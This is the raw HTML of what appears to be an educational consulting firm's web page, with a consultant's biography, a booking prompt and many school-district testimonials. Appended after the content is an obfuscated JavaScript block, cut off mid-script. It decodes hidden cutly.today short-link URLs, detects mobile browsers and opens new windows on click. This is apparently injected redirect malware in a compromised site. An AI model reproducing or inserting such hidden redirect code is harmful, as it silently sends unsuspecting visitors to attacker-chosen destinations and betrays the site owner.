class="lazyload img-responsive wp-image-2493" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27240%27%20height%3D%27307%27%20viewBox%3D%270%200%20240%20307%27%3E%3Crect%20width%3D%27240%27%20height%3D%27307%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://upthebar.net/wp-content/uploads/2023/04/0CE21F8E-2C22-4CA8-924F-0B13F5320BD5_1_105_c-200x256.jpeg 200w, https://upthebar.net/wp-content/uploads/2023/04/0CE21F8E-2C22-4CA8-924F-0B13F5320BD5_1_105_c.jpeg 240w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 784px) 399px, (min-width: 712px) 598px, (min-width: 640px) 712px, " /></div></a></div></div><div style="padding:2px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 fusion-element-grid"><div class="fusion-gallery-image fusion-gallery-image-liftup"><a href="https://upthebar.net/wp-content/uploads/2023/04/conf-scaled.jpeg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><div style="padding-top:calc((100% + 4px) * 0.8 - 2px);background-position:;" class="fusion-masonry-element-container lazyload" data-bg="https://upthebar.net/wp-content/uploads/2023/04/conf-scaled.jpeg"><img decoding="async" src="https://upthebar.net/wp-content/uploads/2023/04/conf-scaled.jpeg" data-orig-src="https://upthebar.net/wp-content/uploads/2023/04/conf-scaled.jpeg" width="2560" height="1920" alt="" title="conf" aria-label="conf" class="lazyload img-responsive wp-image-2478" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272560%27%20height%3D%271920%27%20viewBox%3D%270%200%202560%201920%27%3E%3Crect%20width%3D%272560%27%20height%3D%271920%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://upthebar.net/wp-content/uploads/2023/04/conf-200x150.jpeg 200w, https://upthebar.net/wp-content/uploads/2023/04/conf-400x300.jpeg 400w, https://upthebar.net/wp-content/uploads/2023/04/conf-600x450.jpeg 600w, https://upthebar.net/wp-content/uploads/2023/04/conf-800x600.jpeg 800w, https://upthebar.net/wp-content/uploads/2023/04/conf-1200x900.jpeg 1200w, https://upthebar.net/wp-content/uploads/2023/04/conf-scaled.jpeg 2560w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 784px) 399px, (min-width: 712px) 598px, (min-width: 640px) 712px, " /></div></a></div></div><div style="padding:2px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 fusion-element-landscape"><div class="fusion-gallery-image fusion-gallery-image-liftup"><a href="https://upthebar.net/wp-content/uploads/2022/01/UTBC-SMK_speaking.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><div style="padding-top:calc((100% + 4px) * 0.4 - 2px);background-position:56% 0%;" class="fusion-masonry-element-container lazyload" data-bg="https://upthebar.net/wp-content/uploads/2022/01/UTBC-SMK_speaking.jpg"><img decoding="async" src="https://upthebar.net/wp-content/uploads/2022/01/UTBC-SMK_speaking.jpg" data-orig-src="https://upthebar.net/wp-content/uploads/2022/01/UTBC-SMK_speaking.jpg" width="2413" height="1407" alt="" title="UTBC-SMK_speaking" aria-label="UTBC-SMK_speaking" class="lazyload img-responsive wp-image-1614" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272413%27%20height%3D%271407%27%20viewBox%3D%270%200%202413%201407%27%3E%3Crect%20width%3D%272413%27%20height%3D%271407%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://upthebar.net/wp-content/uploads/2022/01/UTBC-SMK_speaking-200x117.jpg 200w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-SMK_speaking-400x233.jpg 400w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-SMK_speaking-600x350.jpg 600w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-SMK_speaking-800x466.jpg 800w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-SMK_speaking-1200x700.jpg 1200w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-SMK_speaking.jpg 2413w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " /></div></a></div></div></div></div><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-custom10);"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:24;line-height:var(--awb-typography1-line-height);"></h5></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:36px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0.576%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0.576%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-6" style="--awb-text-transform:none;"><p data-fusion-font="true" style="font-size: 20px;">From the very beginning of her educational journey in 1994 as a bilingual teacher, Susana has relentlessly pursued a vision of authentic equity for ALL students. In every role and in every setting, Susana promotes the belief that thoughtfully and strategically crafted inclusive pedagogical practices will result in meaning-full learning. And that is how we Up the Bar!</p>
<p><strong data-fusion-font="true" style="font-size: 20px;">Adjunct Professor</strong></p>
<ul>
<li><span data-fusion-font="true" style="font-size: 20px;">The College of New Jersey Off-Site Graduate Program</span></li>
<li style="list-style-type: none;">
<ul>
<li><span data-fusion-font="true" style="font-size: 20px;">Teach graduate education courses in Thailand, Taiwan, Vietnam, and Spain for international educators</span></li>
</ul>
</li>
</ul>
<p><strong data-fusion-font="true" style="font-size: 20px;">Administrator</strong></p>
<ul>
<li><span data-fusion-font="true" style="font-size: 20px;">Principal of Marie V. Duffy Elementary School in Wharton, NJ</span></li>
<li><span data-fusion-font="true" style="font-size: 20px;">Vice Principal of Columbia Middle School in Berkeley Heights, NJ</span></li>
<li><span data-fusion-font="true" style="font-size: 20px;">Director of Marion P. Thomas Charter School in Newark, NJ</span></li>
</ul>
<p><strong data-fusion-font="true" style="font-size: 20px;">Teacher</strong></p>
<ul>
<li><span data-fusion-font="true" style="font-size: 20px;">5th and 6th grade teacher at Kaohsiung American School in Taiwan</span></li>
<li><span data-fusion-font="true" style="font-size: 20px;">1st grade teacher at Colegio Maya International School in Guatemala</span></li>
<li><span data-fusion-font="true" style="font-size: 20px;">5th grade bilingual teacher in Camden, New Jersey</span></li>
</ul>
</div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-padding-right:10%;--awb-padding-bottom:60px;--awb-padding-left:10%;--awb-background-image:linear-gradient(105deg, var(--awb-color3) 12%,var(--awb-color5) 77%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_5 1_5 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="fadeInUp" data-animationDuration="1.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element md-text-align-center sm-text-align-center" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="250" height="231" title="UTBC_logo_250" src="https://upthebar.net/wp-content/uploads/2022/01/UTBC_logo_250.png" data-orig-src="https://upthebar.net/wp-content/uploads/2022/01/UTBC_logo_250.png" alt class="lazyload img-responsive wp-image-851" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27250%27%20height%3D%27231%27%20viewBox%3D%270%200%20250%20231%27%3E%3Crect%20width%3D%27250%27%20height%3D%27231%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://upthebar.net/wp-content/uploads/2022/01/UTBC_logo_250-200x185.png 200w, https://upthebar.net/wp-content/uploads/2022/01/UTBC_logo_250.png 250w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 200px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_3_5 3_5 fusion-flex-column fusion-animated" style="--awb-padding-right:134px;--awb-padding-top-medium:39px;--awb-padding-right-medium:0px;--awb-padding-bottom-medium:27px;--awb-bg-size:cover;--awb-width-large:60%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.2%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.68%;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:2.4%;--awb-spacing-left-medium:2.76%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="fadeInUp" data-animationDuration="1.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-text-color:var(--awb-color1);--awb-font-size:40px;"><h2 class="fusion-title-heading title-heading-left md-text-align-center sm-text-align-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:40;line-height:var(--awb-typography1-line-height);">Professional Growth That Delivers Results</h2></div><div class="fusion-text fusion-text-7 md-text-align-center sm-text-align-center" style="--awb-text-transform:none;--awb-text-color:var(--awb-color1);"><p>Get in touch with us today and let’s start transforming your staff and students for growth</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_5 1_5 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="fadeInUp" data-animationDuration="1.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="md-text-align-center sm-text-align-center"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-2 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color5);--button_accent_hover_color:var(--awb-color2);--button_border_hover_color:var(--awb-color2);--button_gradient_end:0%;--button_gradient_top_color:var(--awb-color2);--button_gradient_bottom_color:var(--awb-color2);--button_gradient_top_color_hover:var(--awb-color3);--button_gradient_bottom_color_hover:var(--awb-color3);" target="_self" href="https://ssl.reach180.net/site/www.upthebar.net/online-scheduling?action=srwwm678farjowwq"><span class="fusion-button-text awb-button__text awb-button__text--default">Book A Consultation</span></a></div>
</div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9 fusion-flex-container fusion-parallax-fixed nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:90px;--awb-padding-right:15%;--awb-padding-bottom:90px;--awb-padding-left:15%;--awb-min-height:800px;--awb-background-image:radial-gradient(circle at center center, rgba(255,255,255,0.87) 65%,rgba(255,255,255,0.98) 100%);;--awb-background-size:cover;--awb-flex-wrap:wrap;background-attachment:fixed;" data-bg="https://upthebar.net/wp-content/uploads/2022/01/utbc_sec_bg-testimonial.v4.png" data-bg-gradient="radial-gradient(circle at center center, rgba(255,255,255,0.87) 65%,rgba(255,255,255,0.98) 100%)" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:var(--awb-color2);--awb-font-size:60px;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:60;line-height:var(--awb-typography1-line-height);">What Our Clients Say</h2></div><div class="fusion-text fusion-text-8 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography2-font-size);--awb-line-height:var(--awb-typography2-line-height);--awb-letter-spacing:var(--awb-typography2-letter-spacing);--awb-text-transform:var(--awb-typography2-text-transform);--awb-text-color:var(--awb-color4);--awb-margin-bottom:50px;--awb-text-font-family:var(--awb-typography2-font-family);--awb-text-font-weight:var(--awb-typography2-font-weight);--awb-text-font-style:var(--awb-typography2-font-style);"><p>WE ARE GRATEFUL FOR THE LOVE</p>
</div><div class="fusion-testimonials classic awb-speech-bubble-show fusion-testimonials-1" style="--awb-textcolor:var(--awb-color8);--awb-backgroundcolor:rgba(0,0,0,0);--awb-testimonial-border-style:solid;--awb-testimonial-border-color:var(--awb-color3);--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;--testimonial-border-width-top:0px;--testimonial-border-width-right:0px;--testimonial-border-width-bottom:0px;--testimonial-border-width-left:0px;" data-random="0" data-speed="8000"><div class="reviews"><div class="review active-testimonial alignment-left male"><blockquote><div class="awb-quote"><div class="awb-quote-content"><span style="font-weight: 400;">&#8220;Passaic&#8217;s partnership with Up the Bar has been impactful and meaningful! For 15 years, Up the Bar has trained, coached, and guided teachers, school, and central office leaders to improve teaching and learning. We are so grateful for Up the Bar!&#8221;</span></div></div><span class="awb-triangle"></span></blockquote><div class="author"><span class="testimonial-thumbnail doe"></span><span class="company-name"><strong>Gloria Vargas, Ed.D.</strong><span>, </span><span>Director of Bilingual, ESL, and World Languages, Passaic Public Schools</span></span></div></div><div class="review male"><blockquote><div class="awb-quote"><div class="awb-quote-content"><span style="font-weight: 400;">&#8220;Ms. Matos-Kruck has been consulting in our district since 2015. During this time she has transformed our views regarding the education of our multilingual learners as well as helped to train all of our teachers on scaffolding and differentiation. Most of all, she has helped our administrators understand and implement equitable and culturally responsive practices. Because of her continued dedication to our students, teachers, and administrators, we have seen tremendous growth and progress. We thank her and her team for all they continue to do for us.&#8221;</span></div></div><span class="awb-triangle"></span></blockquote><div class="author"><span class="testimonial-thumbnail doe"></span><span class="company-name"><strong> Pedro J. Ruiz, Ph.D</strong><span>, </span><span>Director of Bilingual, ESL and World Languages at Irvington School District, New Jersey</span></span></div></div><div class="review alignment-left male"><blockquote><div class="awb-quote"><div class="awb-quote-content"><span style="font-weight: 400;">&#8220;I am delighted to offer my enthusiastic endorsement for Up The Bar, a remarkable partner that has significantly contributed to the success of our district&#8217;s educational initiatives. Over the past two years, Up The Bar has played a pivotal role in training over 50 of our staff members in Sheltered English Instruction (SEI), enhancing our ability to serve multilingual learners effectively. Their dynamic trainers, marked by professionalism and an engaging teaching style, ensured that our educators not only learned but also felt inspired to implement SEI strategies in their classrooms. Utilizing the coaching cycle, they provided ongoing support, customized to our specific needs, which has been instrumental in sustaining the implementation of SEI practices. Furthermore, Up The Bar Consulting&#8217;s commitment to continuous improvement and its positive impact on student learning have been evident, making them an invaluable asset to our district&#8217;s pursuit of educational excellence.&#8221;</span></div></div><span class="awb-triangle"></span></blockquote><div class="author"><span class="testimonial-thumbnail doe"></span><span class="company-name"><strong>Crystal Marr, Ed.D.</strong><span>, </span><span>Director of Student Personnel Services, Chief Equity Officer at Summit Board of Education</span></span></div></div><div class="review alignment-left male"><blockquote><div class="awb-quote"><div class="awb-quote-content">Thanks to the team at Up the Bar Educational Achievement for the wonderful partnership!</div></div><span class="awb-triangle"></span></blockquote><div class="author"><span class="testimonial-thumbnail doe"></span><span class="company-name"><strong>Daniel Ross</strong><span>, </span><span>Superintendent, Dunellen Public Schools</span></span></div></div><div class="review female"><blockquote><div class="awb-quote"><div class="awb-quote-content">
<p>I highly recommend Ms. Susana Matos-Kruk for presenting PD in your education system. She worked with us in Garfield and all teachers and administrators found her to be an extremely engaging, dynamic, intelligent, interesting, and high energy person. We found her to be highly knowledgeable on the subject matter. She kept the momentum going throughout the day by using different activities to assure all staff were participating at all times, and moved smoothly through the activities so there was no down time. There was whole group instruction and small group work. She switched the groups up so there was more interaction among the staff. Teachers willingly moved out of their comfort zone and went with the flow of activities; Ms. Matos-Kruck is very personable and invites you to participate in a meaningful manner. She makes you feel that you want to be involved. Ms. Matos-Kruck designed her presentation to meet the needs of our district in every detail. She will do the same for you. All teacher surveys on her PD came back rating her as highly effective. There aren’t enough superlatives to describe Ms. Matos-Kruck and I look forward to working with her again. She will be highly effective in your education system too!</p>
</div></div><span class="awb-triangle"></span></blockquote><div class="author"><span class="testimonial-thumbnail doe"></span><span class="company-name"><strong>Geri Ledford</strong><span>, </span><span>Federal Programs Supervisor at Garfield Board of Education</span></span></div></div><div class="review male"><blockquote><div class="awb-quote"><div class="awb-quote-content">
<p>Over the past 6 years, I have had the pleasure of working with Susana in two different capacities: first, when I was a special education teacher and then when I was promoted to assistant principal. While I was teaching, Susana challenged my thinking and my approach to education. We often engaged in thoughtful debate about the nature of educational equity and how we could best position ourselves to deliver a quality education to all students. In my role as assistant principal, Susana provided me with valuable support and insight as she continued to coach and train my staff of teachers. I find her opinions interesting, thought provoking and intellectually challenging. I greatly value the times we have shared as they have helped shape me.  I recommend Susana wholeheartedly because I am confident that she will be successful at anything she chooses to accomplish. Please feel free to contact me with any questions regarding this matter.</p>
</div></div><span class="awb-triangle"></span></blockquote><div class="author"><span class="testimonial-thumbnail doe"></span><span class="company-name"><strong>Miguel A. Frias</strong><span>, </span><span>Assistant Principal at Passaic Board of Education</span></span></div></div><div class="review female" style="--awb-avatar-size:0px;"><blockquote><div class="awb-quote"><div class="awb-quote-content">
<p>I was lucky enough to begin my teaching career six years ago in a district rich in diversity, and full of opportunities to do my best work as an educator. Much of my success in the classroom is a result of the many strategies Susana Matos-Kruck helped me to develop. She is passionate about her work, and is dedicated to encouraging educators to “up the bar” so that students can reach their full academic potential.<br />Susana Matos-Kruck coached me to apply differentiated instruction across curricular areas. She also helped me to understand how to use data to drive instruction in my classroom, and to use data to perform interventions. Her workshop on reciprocal teaching strategies has helped me reinforce strong reading comprehension skills in my classroom. Her workshops are engaging and purposeful. Our district has greatly benefited from the work of Susana Matos-Kruck.</p>
</div></div><span class="awb-triangle"></span></blockquote><div class="author"><span class="testimonial-thumbnail doe"></span><span class="company-name"><strong>Nicole Ward</strong><span>, </span><span>Elementary school teacher, Passaic Public Schools</span></span></div></div><div class="review male"><blockquote><div class="awb-quote"><div class="awb-quote-content">
<p>Susana was a great help to me and all the teachers of the Passaic School District…She is up to date on the current cutting edge issues in education and any new teaching techniques in education. Susana is here to help mentor and advise any teacher at any point in their career. She puts the kids first. I’m proud to work by her side.”</p>
</div></div><span class="awb-triangle"></span></blockquote><div class="author"><span class="testimonial-thumbnail doe"></span><span class="company-name"><strong>Phil Delzotto</strong><span>, </span><span>Varsity Football Offensive Coordinator / Linebackers Coach at Belleville High School District</span></span></div></div><div class="review female"><blockquote><div class="awb-quote"><div class="awb-quote-content">
<p>I am now retired from teaching, but I had the pleasure of attending several workshops given by Susana Matos-Kruck, before I retired. I am sure there may be some retired teachers that would leave the benefits, and knowledge gained through her workshops behind, but I am not one of those people. I still have a love of teaching in my heart, and her workshops will always be in my heart, and mind as well. While teaching, like most teachers, I attended workshop after workshop, but Susana’s workshops were always something to look forward to. She was not only there to give workshops, but to listen to our problems, and concerns, as well. They were always interesting, and sometimes entertaining. Although I taught for almost 30 years, I always left her workshops feeling like I learned something new. A new approach, or strategy to help my teaching, and as a result help my students learn, most importantly of all. I highly recommend Susana Matos-Kruck to any school, and teacher to help teachers teach more effectively.</p>
</div></div><span class="awb-triangle"></span></blockquote><div class="author"><span class="testimonial-thumbnail doe"></span><span class="company-name"><strong>Susan Yedwab</strong><span>, </span><span>Retired teacher, Passaic Public Schools</span></span></div></div><div class="review female"><blockquote><div class="awb-quote"><div class="awb-quote-content">
<p>“Susana Matos-Kruck came to Passaic High School to address our need to improve Climate &amp; Culture. The staff was extremely receptive to the content of her information due, primarily, to her professional delivery of instruction and the respect and understanding with which she worked with the staff. Susana not only has the depth of knowledge but possesses the ability to deliver the material.”</p>
</div></div><span class="awb-triangle"></span></blockquote><div class="author"><span class="testimonial-thumbnail doe"></span><span class="company-name"><strong>Joanne Czap</strong><span>, </span><span>School Improvement Plan/Data Coordinator at Passaic High School</span></span></div></div></div><div class="testimonial-pagination" id="fusion-testimonials-1"><a href="#" aria-label="Testimonial Pagination"  class="activeSlide"></a><a href="#" aria-label="Testimonial Pagination" ></a><a href="#" aria-label="Testimonial Pagination" ></a><a href="#" aria-label="Testimonial Pagination" ></a><a href="#" aria-label="Testimonial Pagination" ></a><a href="#" aria-label="Testimonial Pagination" ></a><a href="#" aria-label="Testimonial Pagination" ></a><a href="#" aria-label="Testimonial Pagination" ></a><a href="#" aria-label="Testimonial Pagination" ></a><a href="#" aria-label="Testimonial Pagination" ></a></div></div></div></div></div></div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x51\x41\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x6e\x63\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x71\x4d\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x47\x78\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x43\x4c\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x63\x71\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x50\x50\x46\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x4d\x71\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x58\x4a\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x75\x79\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 